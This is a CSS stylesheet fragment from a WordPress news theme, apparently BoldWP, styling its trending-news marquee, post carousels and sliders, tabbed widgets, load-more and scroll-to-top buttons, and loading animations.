.boldwp-trending-news-items.boldwp-marquee a:hover,.boldwp-trending-news-items.boldwp-marquee a:focus,.boldwp-trending-news-items.boldwp-marquee a:active{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.boldwp-trending-news-items.boldwp-marquee a:hover span.boldwp-trending-news-item-date,.boldwp-trending-news-items.boldwp-marquee a:focus span.boldwp-trending-news-item-date,.boldwp-trending-news-items.boldwp-marquee a:active span.boldwp-trending-news-item-date{}
.boldwp-trending-news-items.boldwp-marquee a:hover .boldwp-trending-news-item-title:before,.boldwp-trending-news-items.boldwp-marquee a:focus .boldwp-trending-news-item-title:before,.boldwp-trending-news-items.boldwp-marquee a:active .boldwp-trending-news-item-title:before{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.boldwp-marquee-wrapper{overflow:hidden;padding:5px 0 5px;}
.boldwp-trending-news-items.boldwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);color:#fff;width:20px;height:35px;font-size:13px;line-height:35px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover,.owl-theme .owl-controls .owl-nav [class*=owl-]:focus,.owl-theme .owl-controls .owl-nav [class*=owl-]:active{background:#222;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span,.owl-theme .owl-dots .owl-dot:active span{background:#869791;}
.boldwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}
.boldwp-posts-slider .owl-nav [class*=owl-]{background-color:#000000;}
@media only screen and (max-width: 1000px) {
.owl-theme .owl-controls .owl-nav [class*=owl-]{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.owl-theme .owl-controls .owl-nav .owl-prev{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}

.boldwp-posts-carousel{margin-bottom:15px;overflow:hidden;}
.boldwp-posts-slider{margin-bottom:0;overflow:hidden;}
.boldwp-posts-carousel li .boldwp-slide-item{position:relative;}
.boldwp-posts-slider li .boldwp-slide-item{position:relative;}
.boldwp-carousel-title{margin:6px 0 10px;font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;letter-spacing:-0.5px;line-height:1.1 !important;color:#fff;word-break:break-word;text-transform:none;}
.boldwp-posts-carousel .boldwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;padding:10px;}
.boldwp-posts-slider .boldwp-slide-item .text-over{position:absolute;left:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;padding:8px;}
.boldwp-posts-carousel .boldwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.boldwp-posts-slider .boldwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.boldwp-posts-carousel .boldwp-slide-item .text-over a:hover,.boldwp-posts-carousel .boldwp-slide-item .text-over a:focus,.boldwp-posts-carousel .boldwp-slide-item .text-over a:active{color:#fff;}
.boldwp-posts-slider .boldwp-slide-item .text-over a:hover,.boldwp-posts-slider .boldwp-slide-item .text-over a:focus,.boldwp-posts-slider .boldwp-slide-item .text-over a:active{color:#fff;}
.boldwp-posts-carousel .boldwp-slide-item:hover .text-over,.boldwp-posts-carousel .boldwp-slide-item:focus .text-over,.boldwp-posts-carousel .boldwp-slide-item:active .text-over{background-color:rgba(0,0,0,0.6);}
.boldwp-posts-slider .boldwp-slide-item:hover .text-over,.boldwp-posts-slider .boldwp-slide-item:focus .text-over,.boldwp-posts-slider .boldwp-slide-item:active .text-over{background-color:rgba(0,0,0,0.6);}

.boldwp-carousel-post-categories{margin-top:0;text-align:center;}
.boldwp-carousel-post-categories a{display:inline-block !important;color:#ffffff !important;background:#67080b !important;padding:3px 5px !important;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-carousel-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-carousel-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-carousel-post-categories a:hover,.boldwp-carousel-post-categories a:focus,.boldwp-carousel-post-categories a:active{color:#ffffff !important;background:#000000 !important;}

.boldwp-carousel-post-footer{margin-bottom:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-carousel-post-footer a{color:#ffffff !important;display:inline-block !important;}
.boldwp-carousel-post-footer a:hover,.boldwp-carousel-post-footer a:focus,.boldwp-carousel-post-footer a:active{color:#ffffff !important;}
.boldwp-carousel-post-footer i{display:inline-block !important;vertical-align:top;}
.boldwp-carousel-post-meta{display:inline-block;}
.boldwp-carousel-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-carousel-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.boldwp-carousel-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-carousel-post-snippet a{color:#ffffff !important;text-decoration:underline;display:inline-block !important;}
.boldwp-carousel-post-snippet a:hover,.boldwp-carousel-post-snippet a:focus,.boldwp-carousel-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-carousel-post-snippet p{margin:0;}
.boldwp-carousel-post-excerpt p{margin-bottom:.7em;}
.boldwp-carousel-post-snippet p:nth-last-of-type(1){margin:0 !important;}

.boldwp-carousel-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-carousel-post-read-more a{display:inline-block !important;background:#333333 !important;color:#ffffff !important;padding:8px 10px !important;line-height:1;}
.boldwp-carousel-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-carousel-post-read-more a:hover,.boldwp-carousel-post-read-more a:focus,.boldwp-carousel-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-posts-carousel .owl-dots{margin:0px 0 0;line-height:1;position:absolute;top:5px;left:5px;}
.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot span{margin:3px 5px 0 5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:10px;height:10px;}
.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot span{background:#eeeeee;}
.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot.active span,.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot:hover span,.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot:focus span,.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot:active span{background:#67080b;}
@media only screen and (min-width: 1125px) {
.boldwp-posts-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]{right:0;top:auto;bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:none !important;}
.boldwp-posts-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:auto;bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:none !important;}
}
@media only screen and (max-width: 1124px) {
.boldwp-posts-carousel .boldwp-slide-item .text-over{right:0;top:auto;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;height:auto;margin:0;padding:10px;}
.boldwp-posts-carousel .boldwp-carousel-post-footer{margin-bottom:0;}
.boldwp-posts-carousel .boldwp-carousel-post-snippet{display:none;}
.boldwp-posts-carousel .boldwp-carousel-post-read-more{display:none;}
}
@media only screen and (max-width: 420px) {
.boldwp-posts-carousel .boldwp-carousel-title{margin:0 0 10px 0;}
.boldwp-posts-carousel .boldwp-carousel-post-categories{display:none;}
}

.boldwp-posts-slider .boldwp-carousel-post-categories{margin-bottom:4px;}
.boldwp-posts-slider .boldwp-carousel-title{margin:0;}
.boldwp-posts-slider .boldwp-carousel-post-footer{margin:8px 0 0 0;}
.boldwp-posts-slider .owl-dots{margin:5px 0 0;line-height:1;position:static;top:5px;left:5px;}
.boldwp-posts-slider .owl-theme .owl-dots .owl-dot span{margin:3px 5px 0 5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:10px;height:10px;}
.boldwp-posts-slider .owl-theme .owl-dots .owl-dot span{background:#333333;}
.boldwp-posts-slider .owl-theme .owl-dots .owl-dot.active span,.boldwp-posts-slider .owl-theme .owl-dots .owl-dot:hover span,.boldwp-posts-slider .owl-theme .owl-dots .owl-dot:focus span,.boldwp-posts-slider .owl-theme .owl-dots .owl-dot:active span{background:#67080b;}
@media only screen and (max-width: 480px) {
.boldwp-posts-slider .boldwp-carousel-post-snippet{display:none;}
}

/* Tabs
-------------------------------------------------------------- */
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 4px 0 !important;padding:0 !important;overflow:hidden;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 4px 4px !important;padding:0 !important;/*float:left !important;*/display:inline-block !important;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li:first-child{margin:0 0 4px 0 !important;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a{background:#000000 !important;color:#ffffff !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1 !important;text-transform:uppercase;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a:hover,.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a:focus,.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a:active,.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a.boldwp-tabbed-current{background:#67080b !important;color:#ffffff !important;text-decoration:none;}
.boldwp-tabbed-wrapper{margin:0;overflow:hidden;}
@media only screen and (max-width: 1124px) {
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a{/*padding:4px 4px !important;*/}
}

/* Load More
-------------------------------------------------*/
.boldwp-load-more-button-wrapper{text-align:center;margin:15px 0 10px 0;}
.boldwp-load-more-button-wrapper .boldwp-load-more-button{background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;display:inline-block;text-align:center;font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:8px 10px;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-o-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;border:none;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.boldwp-load-more-button-wrapper .boldwp-load-more-button:hover,.boldwp-load-more-button-wrapper .boldwp-load-more-button:focus,.boldwp-load-more-button-wrapper .boldwp-load-more-button:active{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;}
.boldwp-load-more-scroll{text-align:center;margin:10px 0 10px 0;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.boldwp-scroll-top{background:#000000;color:#ffffff;border:1px solid #000000;cursor:pointer;display:block;width:30px;height:30px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;z-index:200;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}
.boldwp-scroll-top:hover,.boldwp-scroll-top:focus,.boldwp-scroll-top:active{background:#000000;color:#ffffff;border:1px solid #000000;width:30px;height:30px;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;-o-transition:opacity 1s;-moz-transition:opacity 1s;transition:opacity 1s;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}

.boldwp-hide{display:none !important;}
.boldwp-box{padding:0;background:#ffffff;border:1px solid #dddddd;-webkit-box-shadow:0 0 40px rgba(0,0,0,.05) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.05) inset;box-shadow:0 0 40px rgba(0,0,0,.05) inset;}
.boldwp-box-inside:before,.boldwp-box-inside:after{content:" ";display:table;}
.boldwp-box-inside:after{clear:both;}
.boldwp-box-inside{border:1px solid #ffffff;padding:10px;}
.boldwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
.boldwp-fadein{-webkit-animation-name:boldwp-fadein;-moz-animation-name:boldwp-fadein;-o-animation-name:boldwp-fadein;animation-name:boldwp-fadein;}
.boldwp-text-center{text-align:center;}

.boldwp-widget-posts-pagination{margin:10px 0 0 0;position:relative;}
.boldwp-featured-posts-ajax-page-numbers{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.boldwp-featured-posts-ajax-btn{width:30px;height:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;cursor:pointer;-webkit-appearance:button;font-size:16px;line-height:16px;padding:6px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.boldwp-featured-posts-ajax-btn:hover,.boldwp-featured-posts-ajax-btn:focus,.boldwp-featured-posts-ajax-btn:active{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;}
.boldwp-featured-posts-ajax-btn i{vertical-align:top;}

@-webkit-keyframes boldwp-loading-items{0%,40%,100%{-webkit-transform:scaleY(0.4);}20%{-webkit-transform:scaleY(1);}}
@-moz-keyframes boldwp-loading-items{0%,40%,100%{-moz-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-moz-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
@-o-keyframes boldwp-loading-items{0%,40%,100%{-o-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-o-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
@keyframes boldwp-loading-items{0%,40%,100%{-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
.boldwp-loading-posts{width:50px;height:40px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-25px;display:none;z-index:999;}
.boldwp-loading-posts > div{background-color:#67080b !important;height:100%;width:6px;display:inline-block;-webkit-animation:boldwp-loading-items 0.9s infinite ease-in-out;-moz-animation:boldwp-loading-items 0.9s infinite ease-in-out;-o-animation:boldwp-loading-items 0.9s infinite ease-in-out;animation:boldwp-loading-items 0.9s infinite ease-in-out;margin:0 1px;}
.boldwp-loading-posts .boldwp-loading-two{-webkit-animation-delay:-0.8s;-moz-animation-delay:-0.8s;-o-animation-delay:-0.8s;animation-delay:-0.8s;}
.boldwp-loading-posts .boldwp-loading-three{-webkit-animation-delay:-0.7s;-moz-animation-delay:-0.7s;-o-animation-delay:-0.7s;animation-delay:-0.7s;}
.boldwp-loading-posts .boldwp-loading-four{-webkit-animation-delay:-0.6s;-moz-animation-delay:-0.6s;-o-animation-delay:-0.6s;animation-delay:-0.6s;}
.boldwp-loading-posts .boldwp-loading-five{-webkit-animation-delay:-0.5s;-moz-animation-delay:-0.5s;-o-animation-delay:-0.5s;animation-delay:-0.5s;}

.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;text-shadow:none !important;display:inline-block;padding:2px 5px;font-size:80%;margin:0;float:right;}
.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall:hover,.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall:focus,.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall:active{background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;text-shadow:none !important;}

.boldwp-fp05-posts-pagination-data.boldwp-widget-posts-pagination,.boldwp-fp06-posts-pagination-data.boldwp-widget-posts-pagination,.boldwp-fp09-posts-pagination-data.boldwp-widget-posts-pagination,.boldwp-fp13-posts-pagination-data.boldwp-widget-posts-pagination{margin:2px 0 0 0;}

.boldwp-featured-posts-widget.boldwp-box{background:none !important;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.boldwp-featured-posts-widget.boldwp-box > .boldwp-box-inside{border:none !important;padding:0 !important;}
.boldwp-featured-posts-widget.boldwp-box .boldwp-widget-header{margin:0 0 10px 0 !important;border:1px solid #dddddd;}
.error404 .boldwp-featured-posts-area .widget select{border-color:#dddddd;}